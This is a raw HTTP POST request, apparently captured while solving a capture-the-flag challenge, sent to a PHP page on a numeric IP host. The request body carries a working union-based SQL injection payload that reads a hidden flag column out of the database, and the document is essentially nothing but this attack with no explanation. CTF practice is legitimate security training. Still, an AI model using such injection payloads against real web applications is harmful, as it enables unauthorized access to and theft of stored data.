 POST /chengjidan/index.php HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
id=0' union select group_concat(skctf_flag),2,3,4 from skctf_flag.fl4g#